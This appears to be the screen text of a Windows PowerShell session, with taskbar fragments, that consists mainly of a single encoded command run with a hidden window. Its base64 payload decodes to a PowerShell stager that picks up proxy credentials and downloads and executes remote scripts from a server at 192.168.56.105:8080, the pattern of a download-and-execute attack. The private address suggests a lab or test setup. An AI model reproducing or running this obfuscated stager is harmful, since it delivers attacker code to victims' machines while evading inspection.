 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\WINDOWS\system32> powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuA
GEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdAB
vAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQAyADsAJABtAEwANgA9AG4AZQB3AC0AbwBiAGoAZQBjAHQAIABuAGUAdAAuAHcAZQBiAGMAb
ABpAGUAbgB0ADsAaQBmACgAWwBTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAUAByAG8AeAB5AF0AOgA6AEcAZQB0AEQAZQBmAGEAdQBsAHQ
AUAByAG8AeAB5ACgAKQAuAGEAZABkAHIAZQBzAHMAIAAtAG4AZQAgACQAbgB1AGwAbAApAHsAJABtAEwANgAuAHAAcgBvAHgAeQA9AFsATgBlA
HQALgBXAGUAYgBSAGUAcQB1AGUAcwB0AF0AOgA6AEcAZQB0AFMAeQBzAHQAZQBtAFcAZQBiAFAAcgBvAHgAeQAoACkAOwAkAG0ATAA2AC4AUAB
yAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQBhAGwAQwBhAGMAaABlAF0AOgA6AEQAZ
QBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFc
AZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuA
DUANgAuADEAMAA1ADoAOAAwADgAMAAvAEQAbgA2AHAAaABWAEkAbABEAEMAbQBDAC8AUQBLADEAZwBSADEAOQBDAGQANwBVAEEAWAA0ADQAJwA
pACkAOwBJAEUAWAAgACgAKABuAGUAdwAtAG8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4ARABvAHcAbgBsAG8AY
QBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAOQAyAC4AMQA2ADgALgA1ADYALgAxADAANQA6ADgAMAA4ADAALwBEAG4ANgBwAGg
AVgBJAGwARABDAG0AQwAnACkAKQA7AA==
>>
Activate Windows
Go to Settings to activate Windows
Mode
1 item
Windows 11 Home
.ge_release.240331-1435
2
ENG
US
04:11
11-05-2026
Search
64
11
acer